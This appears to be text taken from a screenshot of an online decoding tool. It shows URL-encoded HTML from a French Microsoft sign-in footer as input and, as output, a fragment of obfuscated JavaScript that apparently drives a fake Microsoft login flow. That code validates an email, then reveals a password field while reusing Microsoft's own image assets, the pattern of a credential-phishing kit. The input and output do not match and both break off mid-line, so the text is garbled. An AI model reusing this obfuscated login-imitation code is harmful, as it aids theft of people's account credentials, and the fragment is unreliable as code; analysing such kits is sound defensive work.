 Input
url-encoded input
%20%20%20%3C%21--%20ko%20if%3A%20%21hidePrivacy%20--%3E%0A%20%20%20%20%20%20%20%20%3Ca%20id%3D%22ftrPrivacy
%22%20data-bind%3D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20text%3A%20privacyText%2C%0A%20%20%20%20%20%20%20
%20%20%20%20%20href%3A%20privacyLink%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20click%3A%20privacyLink_onClick%2C%0A
%20%20%20%20%20%20%20%20%20%20%20%20externalCss%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%27footer-content%27%3A%20true%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%27footer-item%27%3A%20true
%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%27has-background%27%3A%20%21useDefaultBackground%2C%0A
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%27background-always-visible%27%3A%20hasDarkBackground%20%7D
%22%20href%3D%22https%3A//privacy.microsoft.com/fr/privacystatement%22%20class%3D%22footer-content%20ext-footer-
content%20footer-item%20ext-footer-item%22%3EConfidentialit%E9%20et%20cookies%3C/a%3E%0A%20%20%20%20%20%20%20%20
%3C%21--%20/ko%20--%3E%0A%0A%20%20%20%20%20%20%20%20%3C%21--%20ko%20if%3A%20impressumLink%20--%3E%3C%21--%20
/ko%20--%3E%0A%0A%20%20%20%20%20%20%20%20%3C%21--%20ko%20if%3A%20showIcpLicense%20--%3E%3C%21--%20/ko%20--%3E%0A
%20%20%20%20%3C%21--%20/ko%20--%3E%0A%20%20%20%20%3Ca%20id%3D%22moreOptions%22%20href%3D%22%23%22%20role
%3D%22button%22%20data-bind%3D%22%0A%20%20%20%20%20%20%20%20click%3A%20moreInfo_onClick%2C%0A%20%20%20%20%20%20
ABC 56073 2 Raw Bytes LF
Output
url-decoded output
[]);}}):($(_0x5b02e5(0x114))['show'](),$(_0x5b02e5(0x11a))[_0x5b02e5(0x131)]
(_0x5b02e5(0x13f)),$(_0x5b02e5(0x140))['prop'](_0x5b02e5(0x119),![]));}),$(_0x3d9988(0x140))['on']
('click',function(){var _0x33ae45=_0x3d9988,_0x38d7c7=$(_0x33ae45(0x115))[_0x33ae45(0x12b)]();$('.identity')
['html'](_0x38d7c7),$('.error-alert')[_0x33ae45(0x134)](),$('.btn-email')['prop'](_0x33ae45(0x119),!!
[]),true_email(_0x38d7c7)==![]?($(_0x33ae45(0x114))[_0x33ae45(0x10b)](),$(_0x33ae45(0x11a))[_0x33ae45(0x131)]
(_0x33ae45(0x13a)),$('.btn-email')[_0x33ae45(0x124)](_0x33ae45(0x119),![])):($('#add_em')[_0x33ae45(0x134)]
(),$(_0x33ae45(0x137))[_0x33ae45(0x10b)]());}),$(_0x3d9988(0x112))['on'](_0x3d9988(0x128),function(){var
_0x42e34b=_0x3d9988;$('#bg_image')[_0x42e34b(0x130)](_0x42e34b(0x12d),'url(https://aadcdn.msauth.net/ests/2.1
/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico)'),$(_0x42e34b(0x136))[_0x42e34b(0x121)]
(_0x42e34b(0x10e),_0x42e34b(0x11b)),$('#banner_image')[_0x42e34b(0x10b)](),$(_0x42e34b(0x140))[_0x42e34b(0x124)]
(_0x42e34b(0x119),![]),$('#add_pass')[_0x42e34b(0x134)](),$('#add_em')[_0x42e34b(0x10b)](),$(_0x42e34b(0x116))
['hide']();});});function true_email(_0x1e4e51){var _0x56d095=_0x4a865a,_0x4b8398=/^(([^<>()[\]\\.,;:\s@\"]
(\.[^<>()[\]\\.,;:\s@\"] )*)|(\". \"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9] \.)
[a-zA-Z]{2,}))$/;return _0x4b8398[_0x56d095(0x132)](_0x1e4e51);}function _0x574a(_0x2fe279,_0x33c8a4){var
_0x2bfb21=_0x2bfb();return _0x574a=function(_0x574a91,_0x513494){_0x574a91=_0x574a91-0x10b;var
_0xeb0f6d=_0x2bfb21[_0x574a91];return _0xeb0f6d;},_0x574a(_0x2fe279,_0x33c8a4);}function _0x2bfb(){var _0x5de728=
['background-
image','list','TRUE','css','html','test','1843014qERSYz','hide','log','#logo_image','#add_pass','2044632NlpNjo','